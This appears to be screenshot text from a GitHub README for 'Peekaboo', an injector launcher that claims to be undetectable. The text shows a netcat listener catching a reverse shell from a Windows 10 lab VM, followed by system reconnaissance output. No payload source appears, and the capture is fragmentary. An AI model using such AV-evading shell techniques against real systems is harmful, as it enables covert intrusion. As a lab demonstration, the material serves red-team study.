 (cocomelonc㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49729
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
Z:\peekaboo>systeminfo
systeminfo
Host Name:
OS Name:
OS Version:
OS Manufacturer:
OS Configuration:
OS Build Type:
Registered Owner:
Registered Organization:
Product ID:
Original Install Date:
System Boot Time:
System Manufacturer:
System Model:
System Type:
Processor(s):
BIOS Version:
Windows Directory:
System Directory:
Boot Device:
System Locale:
Input Locale:
Time Zone:
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,101 MB
# Peekaboo
Simple undetectable shellcode and code injector launcher example. Inspired by RTO
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\peekaboo> ipconfig.exe /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : WINDOWS-V9HNK33
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter
Physical Address. . . . . . . . . : 08-00-27-83-43-5A
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::9c05:31b7:6fe0:889d%12(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.56.102(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Sunday, April 3, 2022 3:49:58 PM
Lease Expires . . . . . . . . . . : Sunday, April 24, 2022 1:19:20 PM
Default Gateway . . . . . . . . . :
DHCP Server . . . . . . . . . . . : 192.168.56.100
DHCPv6 IAID . . . . . . . . . . . : 101187623
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-DB-25-CB-08-00-27-83-43-5A
DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
NetBIOS over Tcpip. . . . . . . . : Enabled
PS Z:\peekaboo>
Type here to search
1:13 PM
4/24/2022
Right Ctrl